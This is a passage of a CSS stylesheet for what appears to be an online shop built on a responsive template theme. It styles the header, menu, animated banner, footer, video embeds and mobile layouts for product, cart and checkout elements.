			top: 0;
			opacity: 1;
		}
	}

	#header {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		background-color: #fff;
		box-shadow: 0 0 0.45em -0.35em rgba(0, 0, 0, 0.95);
		cursor: default;
		font-weight: 600;
		height: 3.25em;
		left: 0;
		letter-spacing: 0.25em;
		line-height: 3.25em;
		margin: 0;
		position: fixed;
		text-transform: uppercase;
		top: 0;
		width: 100%;
		z-index: 10000;
	}

		#header .logo {
			border: 0;
			display: inline-block;
			font-size: 0.8em;
			height: inherit;
			line-height: inherit;
			padding: 0 1.5em;
			
			/* Vert Align */
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			-ms-flex-align: center;
			-webkit-align-items: center;
			-webkit-box-align: center;
			align-items: center;
		}
		
		#header .logowhite {
			filter: sepia(1%) saturate(0%) brightness(500%);
		}
		
		
			#header .logo strong {
				-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				background-color: #ffffff;
				color: #242943;
				display: inline-block;
				line-height: 1.65em;
				margin-right: 0.325em;
				padding: 0 0.125em 0 0.375em;
			}

			#header .logo:hover strong {
				background-color: #9bf1ff;
			}

			#header .logo:active strong {
				background-color: #53e3fb;
			}

		#header nav {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-justify-content: -moz-flex-end;
			-webkit-justify-content: -webkit-flex-end;
			-ms-justify-content: -ms-flex-end;
			justify-content: flex-end;
			-moz-flex-grow: 1;
			-webkit-flex-grow: 1;
			-ms-flex-grow: 1;
			flex-grow: 1;
			height: inherit;
			line-height: inherit;
			z-index: 10000;
			
		}

			#header nav a {
				border: 0;
				display: block;
				font-size: 0.8em;
				height: inherit;
				line-height: inherit;
				padding: 0 0.75em;
				position: relative;
				vertical-align: middle;
			}

				#header nav a:last-child {
					padding-right: 1.5em;
				}

				#header nav a[href="#menu"] {
					padding-right: 3.325em !important;
					margin-left:-5px;
				}

					#header nav a[href="#menu"]:before, #header nav a[href="#menu"]:after {
						background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='32' viewBox='0 0 24 32' preserveAspectRatio='none'%3E%3Cstyle%3Eline %7B stroke-width: 2px%3B stroke: %23666666%3B %7D%3C/style%3E%3Cline x1='0' y1='11' x2='24' y2='11' /%3E%3Cline x1='0' y1='21' x2='24' y2='21' /%3E%3Cline x1='0' y1='16' x2='24' y2='16' /%3E%3C/svg%3E");
						background-position: center;
						background-repeat: no-repeat;
						background-size: 24px 32px;
						content: '';
						display: block;
						height: 100%;
						position: absolute;
						right: 1.5em;
						top: 0;
						vertical-align: middle;
						width: 24px;
					}

					#header nav a[href="#menu"]:after {
						-moz-transition: opacity 0.2s ease-in-out;
						-webkit-transition: opacity 0.2s ease-in-out;
						-ms-transition: opacity 0.2s ease-in-out;
						transition: opacity 0.2s ease-in-out;
						background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='32' viewBox='0 0 24 32' preserveAspectRatio='none'%3E%3Cstyle%3Eline %7B stroke-width: 2px%3B stroke: %23ff007f%3B %7D%3C/style%3E%3Cline x1='0' y1='11' x2='24' y2='11' /%3E%3Cline x1='0' y1='21' x2='24' y2='21' /%3E%3Cline x1='0' y1='16' x2='24' y2='16' /%3E%3C/svg%3E");
						opacity: 0;
						z-index: 1;
					}

					#header nav a[href="#menu"]:hover:after, #header nav a[href="#menu"]:active:after {
						opacity: 1;
					}

					#header nav a[href="#menu"]:last-child {
						padding-right: 3.875em !important;
					}

						#header nav a[href="#menu"]:last-child:before, #header nav a[href="#menu"]:last-child:after {
							right: 2em;
						}

		#header.reveal {
			-moz-animation: reveal-header 0.35s ease;
			-webkit-animation: reveal-header 0.35s ease;
			-ms-animation: reveal-header 0.35s ease;
			animation: reveal-header 0.35s ease;
		}
				
		#header.revealhome {
			-moz-animation: reveal-header 0.35s ease;
			-webkit-animation: reveal-header 0.35s ease;
			-ms-animation: reveal-header 0.35s ease;
			animation: reveal-header 0.35s ease;
		}
		
		#header.revealhome img {
			filter: sepia(0%) saturate(0%) brightness(0%);
		}
		
		#header.alt img {
			filter: sepia(0%) saturate(0%) brightness(50%);
		}
		
		#header.alt {
			-moz-transition: opacity 1.5s ease;
			-webkit-transition: opacity 1.5s ease;
			-ms-transition: opacity 1.5s ease;
			transition: opacity 1.5s ease;
			-moz-transition-delay: 0s;
			-webkit-transition-delay: 0s;
			-ms-transition-delay: 0s;
			transition-delay: 0s;
			-moz-animation: none;
			-webkit-animation: none;
			-ms-animation: none;
			animation: none;
			background-color: transparent;
			box-shadow: none;
			position: absolute;
		}

		
			#header.alt.style1 .logo strong {
				color: #6fc3df;
			}

			#header.alt.style2 .logo strong {
				color: #8d82c4;
			}

			#header.alt.style3 .logo strong {
				color: #ec8d81;
			}

			#header.alt.style4 .logo strong {
				color: #e7b788;
			}

			#header.alt.style5 .logo strong {
				color: #8ea9e8;
			}

			#header.alt.style6 .logo strong {
				color: #87c5a4;
			}

		body.is-preload #header.alt {
			opacity: 1;
		}

		@media screen and (max-width: 1680px) {

			#header nav a[href="#menu"] {
				padding-right: 3.75em !important;
			}

				#header nav a[href="#menu"]:last-child {
					padding-right: 4.25em !important;
				}
				
			.footernav{
				font-size:80%;
			}
			
			.sale{	
				line-height:270%;  
			}

		}
		
		@media screen and (max-width: 1380px) {
			
			.headerlogo{
				padding-left: 6px;	
				width:20%; 
			}
			
			.newarrival{
				padding-right:20%;
			}
			
			.newarrivalsmall{
				padding-right:36%;
			}
			
		}

		@media screen and (max-width: 1280px) {
			
			.newarrival{
				padding-right:20%;
			}
			
			.creditcard_banner {
				border-radius: 8px;
			}
			
			.image.main img {
				min-height: 420px;
			}
			
			.shippingiconstable{
				margin-top: -10px;
			}
			
			.backtotop{
				display: block;
				margin-top:-20px;
			}
			
			.sale{	
				line-height:310%;  
			}
			
			#header nav a[href="#menu"] {
				padding-right: 4em !important;
			}

			#header nav a[href="#menu"]:last-child {
				padding-right: 4.5em !important;
			}

		}
		
		@media screen and (max-width: 1000px) {
			
			.newarrival{
				padding-right:8%;
			}
	
		}
		
		@media screen and (max-width: 834px) {
			
			.image.main {
				min-height: 335px;
			}
		
			.image.main img {
				min-height: 335px;
			}
			
			
		}
		
		@media screen and (max-width: 768px) {
			
			.image.main {
				min-height: 300px;
			}
		
			.image.main img {
				min-height: 300px;
			}
			
			.outofstock{
				text-align: center;
			}
			
		}

		@media screen and (max-width: 736px) {
			
			.notice{
				width:97%; 
			}
			
			.image.main {
				min-height: 318px;
			}
			
			.image.main img {
				min-height: 318px;
			}

			.noticeicon{
				display:none;
			}
			
			ul.productlist {
				margin-top:-20px;	
			}
			
			.newarrival{
				padding-right:0%;
			}
			
			.newarrivalsmall{
				padding-right:40%;
			}
			

			#header {
				height: 2.75em;
				line-height: 2.75em;
			}

				#header .logo {
					padding: 0 1em;
				}
				
				.headerlogo{
					width:40%; 
				}

				#header nav a {
					padding: 0 0.5em;
				}

					#header nav a:last-child {
						padding-right: 1em;
					}

					#header nav a[href="#menu"] {
						padding-right: 3.25em !important;
					}

						#header nav a[href="#menu"]:before, #header nav a[href="#menu"]:after {
							right: 0.75em;
						}

						#header nav a[href="#menu"]:last-child {
							padding-right: 4em !important;
						}

							#header nav a[href="#menu"]:last-child:before, #header nav a[href="#menu"]:last-child:after {
								right: 1.5em;
							}

		}
		
		
		@media screen and (max-width: 667px) {
			
			.image.main {
				min-height: 280px;
			}
			
			.image.main img {
				min-height: 280px;
			}
			
		}

		@media screen and (max-width: 480px) { /* theme */

			#header .logo span {
				display: none;
			}
			
			.headerlogo{
				width:50%; 
				padding-left: 6px;
			}
			
			#header nav {
				margin-right:8px;
			}
			
			.grafitti{
				font-size: 300%;
			}
			
			.newarrivals{
				font-size:140%;
				margin-top: -20px;
			}
			
			.newarrivalsmall{
				padding-right:40%;
				margin-top:10px;
			}
			
			.homeicons{
				font-size:250%; 
				margin-bottom:20px;
			}
			
			.homeiconstable td {
				padding: 2px;
			}
			
			.homeiconstable img{
				border-radius: 3px;
			}
			
			.shippingiconstable img{
				border-radius: 2px;
			}
			
			.emsicon{
				display: none;
			}
			
			.homeiconstable-small{
				display: block;	
			}
			
			.tiles article {
				border-radius: 0px;
			}
			
			.tiles article:before {
				border-radius: 0px;
			}
			
			.image.main {
				/* border-radius: 20px; */
				overflow: hidden;
				min-height: 318px;
			}

			.image.main img {
				/* border-radius: 0px; */
				margin-left:-50%;
				width: 200%;
				min-height: 330px;
			}
	
			.spotlights > section > .image img {
				border-radius: 0px;
			}
			
			.galleryphoto{
				border-radius: 0px;
			}
			
			.showphotosbutton{
				opacity:1;	
				pointer-events: auto;
        		cursor: pointer;
			}
			
			.faqtitle{
				font-size:220%;
				line-height: 35px;
			}
			
			.sizechartbt{
				font-size:115%;
			}

			.language{
				letter-spacing:-0.2px; 
				font-weight:300;	
				font-size:90%;
				margin-left:30px;
			}	
			
			.flag{
				width: 20px;
				vertical-align:middle;
				margin-left:15px;	
				margin-bottom:3px;
				border-radius: 2px;
			}
			
			.creditcard {
				border-radius: 8px;
				width: 45px;
				margin-top: 10px;
				margin-left: 5px;
			}
			
			.creditcard_banner {
			  width: 42px;
			  margin-right: 1px;
			  border-radius: 2px;
			}
			
			.creditcard_checkout {
			  border-radius: 5px;
			  width: 44px;
			  margin-right: 3px;
			}
			
			.checkout_title{
				font-size:170%; 
				margin-bottom:20px;
				text-align: center;
			}

			.checkout_info{
				width:100%; 
				font-size:75%;
				line-height:115%;
				padding-left:1px;
				padding-right:1px;
				margin-bottom:-5px;
			}
			
			.checkout_total{
				text-align: left;
			}
			
			.cartitem{
				font-size: 90%;	
			}
			
			.cartitemprice{
				font-size:80%
			}
			
			.cartitemprice2{
				font-size:70%
			}
			
			.total{
				margin-right:-3px;
			}
			
			.newsletter{
				height:280px;
			}
			
			.prod-category{
				display : block;
				font-size: 90%;	
			}
			
			.product-name{
				font-size: 90%;	
			}
			
			.mobilehide{
				display:none;
			}
			
			.desktophide{
				display:inline-block;
			}
			
			.buyoptions{
				text-align:center;
			}
			
			.price{
				font-size: 50px;
			}
			
			.bitcointerms{
				display: none;
			}
			
			.notice{
				width:96%; 
				display: none;
			}
			
			.disclaimer {
				margin-bottom: 30px;
			}
			
			.pricedetail{
				padding: 5px 8px 5px 8px;
			}
			
			.share{
				text-align:center;	
			}
			
			.iconlist{
				font-size:100%
			}
			
			ul.actions {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
	
			}
			
			ul.actions li{
			  margin: 7px 0;
			}
			
			.buy{
				width:100%;	
			}
			
			.buybutton{
				width:0px;
				height:0px;
			}	
			
			.buybuttonlarge{
				width:365px;
				height:52px;
				margin-left:14px;
				margin-bottom:-30px;
			}
			
			#topbadge img {
				width:150px;
			}

			.productname{
				font-size: 1.95em;
				line-height: 35px;
			}
			
			.productdetails{
				margin-bottom:20px;
					
			}
		
			.alsolike tr{   
				display: table;  width:100%;    
			}  
			             
        	.alsolike td{   
        		display: table-row; 
        		padding: 0em 0em;
        	} 
			
			.image.mayalsolike img{
				border-radius: 0px;
				margin-bottom:10px;
			}
			
			.iconterms{
				margin-top:20px; 
				max-width: 70px;
			}
			
			.genuineicon{
				width:20%;
				display: block;
				margin-top:0px; 
			}
			
			.genuine{
				
				font-size: 75%;	
			}
			
			.genuine-icon{
				font-size: 100%;	
			}
			
			.genuine-icon img{
				margin-top: 0px;
			}
			
			.sectionTitle{
				font-size: 65%;	
			}
			
			.footernav{
				width:100%; 
				margin-top:-10px;
			}
			
			#footer .footernav{
				margin-left:-5px;
				font-size:70%;
			}
			
			.footerlogo{
				width: 90%;
				margin-top: 2px;
				margin-bottom: 15px;
			}
			
			.shippingtable{
				margin-top:10px;
				margin-bottom: 30px;
			}
			
			.shippingtable td{
				font-size:70%; 
			}
			
			.shippingtable img{
				width: 56%; 
			}
			
			.cartdelete{
				width:12px;
			}
			
			table td{
				padding: 0.5em 0.3em 0.5em 0.5em;
				vertical-align:middle;
			}
			
			#header nav a[href="#menu"] {
				overflow: hidden;
				padding-right: 0 !important;
				text-indent: 5em;
				white-space: nowrap;
				width: 5em;
				margin-left:-15px;
			}

				#header nav a[href="#menu"]:before, #header nav a[href="#menu"]:after {
					right: 0;
					width: inherit;
				}

				#header nav a[href="#menu"]:last-child:before, #header nav a[href="#menu"]:last-child:after {
					width: 4em;
					right: 0;
				}

		}
		
		@media screen and (max-width: 380px) { 
			
			.headerlogo{
				width:50%; 
				margin-left:5px; 
			}
			
			.image.main {
				min-height: 295px;
			}
			
			.image.main img {
				min-height: 295px;
			}
			.buybuttonlarge{
				width:329px;
				height:47px;
				margin-left:14px;
				margin-bottom:-40px;
			}
			.newarrival{
				padding-top:20%;
			}
			.creditcard_banner {
			    width: 55px;
			    margin-right: 3px;
			}
			.creditcard_checkout {
			 	width: 38px;
			 	margin-right: 2px;
			}
			.checkout_info{
				font-size:65%;
			}
			.productname{
				font-size: 1.85em;
			}
			.subscribe{
				width:90%; 
			}
			.price{
				font-size: 40px;
			}
			.notice{
				width:95%; 
			}
			.accepted{
				display:none;
			}
			.iconlist{
				font-size:105%
			}
			
			.cartdelete{
				width:13px;
			}
			
			#menu .icons {
				display: none;
			}

			table td {
				/* padding: 0.3em 0.3em 0.3em 0.3em; */
				vertical-align:middle;
			}

		}
		
		@media screen and (max-width: 320px) { 
			
			.headerlogo{
				width:60%; 
			}
			#topbadge img {
				width:150px;
			}
			.image.main {
				min-height: 250px;
			}
			.image.main img {
				min-height: 250px;
			}
			.creditcard {
				border-radius: 6px;
				width: 40px;
				margin-top: 10px;
				margin-left: 2px;
			}
			.creditcard_banner {
			 	width: 45px;
			 	margin-right: 10px;
			}
			.creditcard_checkout {
			 	width: 30px;
			 	margin-right: 2px;
			}
			.checkout_title{
				font-size:150%; 
			}
			.checkout_info{
				font-size:50%;
				margin-top:0px;
			 	margin-bottom: -10px;
			}
			.cartitem{
				font-size: 85%;	
			}
			.buybuttonlarge{
				width:280px;
				height:40px;
				margin-left:12px;
				margin-bottom:-30px;
			}
			.newsletter{
				height:300px;
			}
			.prod-category{
				font-size: 98%;	
			}
			
			.product-name{
				font-size: 98%;	
			}
			
			.cartitemprice{
				font-size:75%
			}
			
			.cartitemprice2{
				font-size:65%
			}
			
			.cartdelete{
				width:10px;
			}
		}

/* Banner */

	@keyframes animateBanner {
		0% {
			background-image: url("../../images/banner-large.jpg");
		}
		50% {
			background-image: url("../../images/banner-large.jpg");
		}
		60% {
			background-image: url("../../images/banner-large2.jpg");
		}
		100% {
			background-image: url("../../images/banner-large2.jpg");
		}	
	}
	
	@keyframes animateBannerDark {
		0% {
			background-image: url("../../images/banner-large-dark.jpg");
		}
		50% {
			background-image: url("../../images/banner-large-dark.jpg");
		}
		60% {
			background-image: url("../../images/banner-large-dark2.jpg");
		}
		100% {
			background-image: url("../../images/banner-large-dark2.jpg");
		}	
	}


	#banner {
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		/* background-image: url("../../images/banner.jpg"); */
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		padding: 6em 0 2em 0 ;
		background-attachment: fixed;
		background-position: center;
		background-repeat: no-repeat;
		background-size: cover;
		border-bottom: 0 !important;
		cursor: default;
		height: 60vh;
		margin-bottom: -3.25em;
		max-height: 14em;
		min-height: 2em;
		position: relative;
		top: -3.25em;
		border-left: solid 8px rgba(255, 255, 255, 1);
		border-right: solid 8px rgba(255, 255, 255, 1);
	}
	
		#banner:after {
			/* theme */
			-moz-transition: opacity 0.5s ease;
			-webkit-transition: opacity 0.5s ease;
			-ms-transition: opacity 0.5s ease;
			transition: opacity 0.5s ease;
			-moz-transition-delay: 10s;
			-webkit-transition-delay: 10s;
			-ms-transition-delay: 10s;
			transition-delay: 10s;
			pointer-events: none;
			/* background-color:#fff; */
			content: '';
			display: block;
			height: 100%;
			left: 0;
			opacity: 0.2;
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 1;
		}

		#banner > .inner {
			/* 
			//-moz-transition: opacity 2.0s ease, -moz-transform 2.5s ease-out, -moz-filter 1.5s ease, -webkit-filter 1.5s ease;
			//-webkit-transition: opacity 2.0s ease, -webkit-transform 2.5s ease-out, -webkit-filter 1.5s ease, -webkit-filter 1.5s ease;
			//-ms-transition: opacity 2.0s ease, -ms-transform 2.5s ease-out, -ms-filter 1.5s ease, -webkit-filter 1.5s ease;
			//transition: opacity 2.0s ease, transform 2.5s ease-out, filter 1.5s ease, -webkit-filter 1.5s ease;
			*/
			padding: 0 !important;
			position: relative;
			z-index: 2;
		}

			#banner > .inner .image {
				display: none;
			}

			#banner > .inner header {
				width: auto;
			}

				#banner > .inner header > :first-child {
					width: auto;
				}

					#banner > .inner header > :first-child:after {
						max-width: 100%;
					}

			#banner > .inner .content {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-align-items: center;
				-webkit-align-items: center;
				-ms-align-items: center;
				align-items: center;
				margin: 0 0 2em 0;
			}

				#banner > .inner .content > * {
					margin-right: 1.5em;
					margin-bottom: 0;
				}

				#banner > .inner .content > :last-child {
					margin-right: 0;
				}

				#banner > .inner .content p {
					font-size: 0.6em;
					font-weight: 300;
					letter-spacing: 0.25em;
					text-transform: uppercase;
				}

		#banner.major {
			height: 75vh;
			min-height: 30em;
			max-height: 50em;
		}

			#banner.major.alt {
				opacity: 0.75;
			}

		#banner.style1:after {
			background-color: #6fc3df;
		}

		#banner.style2:after {
			/* background-color: #8d82c4; */
		}

		#banner.style3:after {
			background-color: #ec8d81;
		}

		#banner.style4:after {
			background-color: #e7b788;
		}

		#banner.style5:after {
			background-color: #8ea9e8;
		}

		#banner.style6:after {
			background-color: #87c5a4;
		}

		body.is-preload #banner:after {
			opacity: 0.5;
		}

		body.is-preload #banner > .inner {
			/* 
			//-moz-filter: blur(0.125em);
			//-webkit-filter: blur(0.125em);
			//-ms-filter: blur(0.125em);
			//filter: blur(0.125em);
			//-moz-transform: translateX(-0.5em);
			//-webkit-transform: translateX(-0.5em);
			//-ms-transform: translateX(-0.5em);
			//transform: translateX(-0.5em);
			//opacity: 0;
			*/
		}
		
		

		@media screen and (max-width: 1280px) {

			#banner {
				background-attachment: scroll;
			}

		}
		
		@media screen and (min-width: 730px) {

			#banner {
				/* background-image: url("../../images/banner-large.jpg"); */
				animation: animateBanner 10s linear infinite alternate;
				animation-delay: 0s;
			}
		}

		@media screen and (max-width: 736px) {

			#banner {
				padding: 5em 0 1em 0 ;
				height: auto;
				margin-bottom: -2.75em;
				max-height: none;
				min-height: 0;
				top: -2.75em;
			}

				#banner h1 {
					font-size: 2em;
				}

				#banner > .inner .content {
					display: block;
				}

					#banner > .inner .content > * {
						margin-right: 0;
						margin-bottom: 2em;
					}

				#banner.major {
					height: auto;
					min-height: 0;
					max-height: none;
				}

		}

		@media screen and (max-width: 480px) {
			
			#banner {
				padding: 6em 0 2em 0 ;
			}

				#banner > .inner .content p br {
					display: none;
				}

				#banner.major {
					padding: 7em 0 4em 0 ;
				}

		}
		
		@media screen and (max-width: 380px) {

			#banner.major {
				padding: 5em 0 0 0 ;
			}
		}
		
		@media screen and (max-width: 320px) {

			#banner.major {
				padding: 6em 0 0 0 ;
			}
		}


/* Main */

	#main {
		background-color: transparent;
	}

		#main > * {
			border-top: solid 1px rgba(212, 212, 255, 0.1);
		}

			#main > *:first-child {
				border-top: 0;
			}

			#main > * > .inner {
				padding: 4em 0 2em 0 ;
				margin: 0 auto;
				max-width: 65em;
				width: calc(100% - 6em);
			}

				@media screen and (max-width: 736px) {

					#main > * > .inner {
						padding: 3em 0 1em 0 ;
						width: calc(100% - 3em);
					}

				}

		#main.alt {
			background-color: transparent;
			/* border-bottom: solid 1px rgba(212, 212, 255, 0.1); */
			border-bottom: solid 1px rgba(0, 0, 0, 0.15);
		}

/* Contact */

	#contact {
		/*border-bottom: solid 1px rgba(0, 0, 0, 0.1);*/
		overflow-x: hidden;
	}

		#contact > .inner {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			padding: 0 !important;
		}

			#contact > .inner > :nth-child(2n - 1) {
				padding: 4em 3em 2em 0 ;
				border-right: solid 1px rgba(0, 0, 0, 0.1);
				width: 60%;
			}

			#contact > .inner > :nth-child(2n) {
				padding-left: 3em;
				width: 40%;
			}

			#contact > .inner > .split {
				padding: 0;
			}

				#contact > .inner > .split > * {
					padding: 3em 0 0 3em ;
					position: relative;
				}

					#contact > .inner > .split > *:before {
						border-top: solid 1px rgba(0, 0, 0, 0.1);
						content: '';
						display: block;
						margin-left: -3em;
						position: absolute;
						top: 0;
						width: calc(100vw + 3em);
					}

				#contact > .inner > .split > :first-child:before {
					display: none;
				}

		@media screen and (max-width: 980px) {

			#contact > .inner {
				display: block;
			}

				#contact > .inner > :nth-child(2n - 1) {
					padding: 4em 0 2em 0 ;
					border-right: 0;
					width: 100%;
				}

				#contact > .inner > :nth-child(2n) {
					padding-left: 0;
					width: 100%;
				}

				#contact > .inner > .split > * {
					padding: 3em 0 1em 0 ;
				}

				#contact > .inner > .split > :first-child:before {
					display: block;
				}

		}

		@media screen and (max-width: 736px) {

			#contact > .inner > :nth-child(2n - 1) {
				padding: 3em 0 1em 0 ;
			}

		}

/* Footer */

	#footer .copyright {
		font-size: 0.8em;
		list-style: none;
		padding-left: 0;
	}
	
	#footer .copyright a{
		border-bottom: dotted 0px;
	}

		#footer .copyright li {
			border-left: solid 1px rgba(212, 212, 255, 0.1);
			display: inline-block;
			line-height: 1;
			margin-left: 1em;
			padding-left: 1em;
		}

			#footer .copyright li:first-child {
				border-left: 0;
				margin-left: 0;
				padding-left: 0;
			}

	@media screen and (max-width: 480px) {

		#footer .copyright li {
			display: block;
			border-left: 0;
			margin-left: 0;
			padding-left: 0;
			line-height: inherit;
		}

	}

/* Wrapper */

	#wrapper {
		-moz-transition: -moz-filter 0.35s ease, -webkit-filter 0.35s ease, opacity 0.375s ease-out;
		-webkit-transition: -webkit-filter 0.35s ease, -webkit-filter 0.35s ease, opacity 0.375s ease-out;
		-ms-transition: -ms-filter 0.35s ease, -webkit-filter 0.35s ease, opacity 0.375s ease-out;
		transition: filter 0.35s ease, -webkit-filter 0.35s ease, opacity 0.375s ease-out;
		padding-top: 3.25em;
		margin-bottom:-53px;
	}

		#wrapper.is-transitioning {
			opacity: 0;
		}

		#wrapper > * > .inner {
			padding: 4em 0 2em 0 ;
			margin: 0 auto;
			max-width: 65em;
			width: calc(100% - 6em);
		}

			@media screen and (max-width: 736px) {

				#wrapper > * > .inner {
					padding: 3em 0 1em 0 ;
					width: calc(100% - 3em);
				}

			}

		@media screen and (max-width: 736px) {

			#wrapper {
				padding-top: 2.75em;
			}

		}

/* Menu */

	#menu {
		-moz-transition: -moz-transform 0.35s ease, opacity 0.35s ease, visibility 0.35s;
		-webkit-transition: -webkit-transform 0.35s ease, opacity 0.35s ease, visibility 0.35s;
		-ms-transition: -ms-transform 0.35s ease, opacity 0.35s ease, visibility 0.35s;
		transition: transform 0.35s ease, opacity 0.35s ease, visibility 0.35s;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-justify-content: center;
		-webkit-justify-content: center;
		-ms-justify-content: center;
		justify-content: center;
		pointer-events: none;
		background: #FFF;
		box-shadow: none;
		height: 100%;
		left: 0;
		opacity: 0;
		overflow: hidden;
		padding: 3em 2em;
		position: fixed;
		top: 0;
		visibility: hidden;
		width: 100%;
		z-index: 10002;
	}

		#menu .inner {
			-moz-transition: -moz-transform 0.35s ease-out, opacity 0.35s ease, visibility 0.35s;
			-webkit-transition: -webkit-transform 0.35s ease-out, opacity 0.35s ease, visibility 0.35s;
			-ms-transition: -ms-transform 0.35s ease-out, opacity 0.35s ease, visibility 0.35s;
			transition: transform 0.35s ease-out, opacity 0.35s ease, visibility 0.35s;
			-moz-transform: rotateX(20deg);
			-webkit-transform: rotateX(20deg);
			-ms-transform: rotateX(20deg);
			transform: rotateX(20deg);
			-webkit-overflow-scrolling: touch;
			max-width: 100%;
			max-height: 100vh;
			opacity: 0;
			overflow: auto;
			text-align: center;
			visibility: hidden;
			width: 100%;
		}

			#menu .inner > :first-child {
				margin-top: 2em;
			}

			#menu .inner > :last-child {
				margin-bottom: 3em;
			}

		#menu ul {
			margin: 0 0 1em 0;
		}

			#menu ul.links {
				list-style: none;
				padding: 0;
			}

				#menu ul.links > li {
					padding: 0;
				}

					#menu ul.links > li > a:not(.button) {
						border: 0;
						border-top: solid 1px rgba(212, 212, 255, 0.1);
						display: block;
						font-size: 0.8em;
						font-weight: 600;
						letter-spacing: 0.25em;
						line-height: 3em;
						text-decoration: none;
						text-transform: uppercase;
					}

					#menu ul.links > li > .button {
						display: block;
						margin: 0.5em 0 0 0;
					}

					#menu ul.links > li:first-child > a:not(.button) {
						border-top: 0 !important;
					}

		#menu .close {
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
			border: 0;
			cursor: pointer;
			display: block;
			height: 4em;
			line-height: 4em;
			overflow: hidden;
			padding-right: 1.25em;
			position: absolute;
			right: 0;
			text-align: right;
			text-indent: 8em;
			top: 0;
			vertical-align: middle;
			white-space: nowrap;
			width: 8em;
		}

			#menu .close:before, #menu .close:after {
				-moz-transition: opacity 0.2s ease-in-out;
				-webkit-transition: opacity 0.2s ease-in-out;
				-ms-transition: opacity 0.2s ease-in-out;
				transition: opacity 0.2s ease-in-out;
				background-position: center;
				background-repeat: no-repeat;
				content: '';
				display: block;
				height: 4em;
				position: absolute;
				right: 0;
				top: 0;
				width: 4em;
			}

			#menu .close:before {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20px' height='20px' viewBox='0 0 20 20' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23666666%3B stroke-width: 2%3B %7D%3C/style%3E%3Cline x1='0' y1='0' x2='20' y2='20' /%3E%3Cline x1='20' y1='0' x2='0' y2='20' /%3E%3C/svg%3E");
			}

			#menu .close:after {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20px' height='20px' viewBox='0 0 20 20' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23ff007f%3B stroke-width: 2%3B %7D%3C/style%3E%3Cline x1='0' y1='0' x2='20' y2='20' /%3E%3Cline x1='20' y1='0' x2='0' y2='20' /%3E%3C/svg%3E");
				opacity: 0;
			}

			#menu .close:hover:after, #menu .close:active:after {
				opacity: 1;
			}

	body.is-ie #menu {
		background: rgba(42, 47, 74, 0.975);
	}

	body.is-menu-visible #wrapper {
		/*
		-moz-filter: blur(0.5em);
		-webkit-filter: blur(0.5em);
		-ms-filter: blur(0.5em);
		filter: blur(0.5em);
		*/
	}

	body.is-menu-visible #menu {
		pointer-events: auto;
		opacity: 1;
		visibility: visible;
	}

		body.is-menu-visible #menu .inner {
			-moz-transform: none;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none;
			opacity: 1;
			visibility: visible;
		}
		
	@media screen and (max-width: 720px) {
		.button.next {
			display: none;
		}
	}
	
	
	/* VIDEO */
	
	.video{
		width: 100%;
		object-fit: cover;
		min-height: 574px;
		border-radius: 20px;
	} 
	
	.youtube{
		border-radius:8px; 
		width:100%; 
		height:400px;
		color: #FFF;
		margin-bottom:20px;
	}
	
	.iframeWrapper{
	  display:inline-block;
	  position:relative;
	}
	
	.iframeWrapper::after{
	  content:"";
	  position:absolute;
	  z-index:1;
	  width:100%;
	  height:100%;
	  left:0;
	  top:0;
	}

	.iframeWrapper iframe{
	  vertical-align:top;
	}

	@media screen and (max-width: 1680px) {
		.youtube{
			height:330px;
		}
	}

	
	@media screen and (max-width: 1280px) {
		.video {
			min-height: 420px;
		}
		.youtube{
			height:290px;
		}
	}
	
	@media screen and (max-width: 980px) {
		.youtube{
			height:490px;
		}
	}
	
	@media screen and (max-width: 900px) {
		.youtube{
			height:450px;
		}
	}

	@media screen and (max-width: 834px) {
		.video {
			min-height: 335px;
		}
		.youtube{
			height:420px;
		}
		.iframeWrapper::after{
		  width:0%;
		  height:0%;
		}
	}

	@media screen and (max-width: 768px) {
		.video {
			min-height: 300px;
		}
		.youtube{
			height:370px;
		}
	}

	@media screen and (max-width: 736px) {
		.video {
			min-height: 318px;
		}
		.youtube{
			height:360px;
		}
	}


	@media screen and (max-width: 667px) {
		.video {
			min-height: 280px;
		}
		.youtube{
			height:340px;
		}
	}

	@media screen and (max-width: 480px) { 
		.video {
			/* margin-left:-50%; */
			/* width: 200%; */
			min-height: 330px;
			border-radius: 10px;
		}
		
	}

	@media screen and (max-width: 380px) { 
		.video {
			min-height: 295px;
		}
	}

	@media screen and (max-width: 320px) { 	
		.video {
			min-height: 250px;
		}
	}
	
	
	
	/*  SECTIONS  */
	.section {
		clear: both;
		padding: 0px;
		margin: 0px;
		width:98%;
		margin-bottom:50px;	
	}
	
	/*  COLUMN SETUP  */
	.col {
